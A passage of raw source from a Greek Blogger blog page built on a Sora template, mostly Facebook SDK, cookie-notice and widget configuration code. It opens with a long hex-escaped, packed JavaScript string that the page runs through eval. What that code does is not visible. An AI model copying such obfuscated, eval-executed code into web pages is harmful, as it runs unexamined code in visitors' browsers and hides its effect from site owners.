\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x34\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x49\x2c\x31\x74\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x45\x28\x31\x74\x29\x7b\x31\x47\x28\x31\x74\x3c\x31\x49\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x31\x52\x28\x31\x74\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x54\x29\x3a\x31\x74\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x79\x5b\x34\x5d\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x43\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x79\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x79\x5b\x38\x5d\x2b\x31\x43\x28\x31\x74\x29\x2b\x31\x79\x5b\x38\x5d\x2c\x31\x79\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x37\x37\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x33\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x64\x38\x36\x37\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x35\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x31\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x32\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x39\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XIFEdm);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5k78FnDj_vBSo3Jk7XKmkqbIVVtA:1769914196602';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3154043974018350135','//www.giorgoskontonis.gr/2018/05/blog-post_62.html','3154043974018350135');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3154043974018350135', 'title': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  ', 'url': 'http://www.giorgoskontonis.gr/2018/05/blog-post_62.html', 'canonicalUrl': 'http://www.giorgoskontonis.gr/2018/05/blog-post_62.html', 'homepageUrl': 'http://www.giorgoskontonis.gr/', 'searchUrl': 'http://www.giorgoskontonis.gr/search', 'canonicalHomepageUrl': 'http://www.giorgoskontonis.gr/', 'blogspotFaviconUrl': 'http://www.giorgoskontonis.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - RSS\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3154043974018350135/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/7764003110059305294/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9107359254407643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '7764003110059305294', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/jzUJkvxqdc0/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/jzUJkvxqdc0/hqdefault.jpg', 'pageName': '\u03a0\u039d\u0399\u0393\u0397\u039a\u0395 \u0397 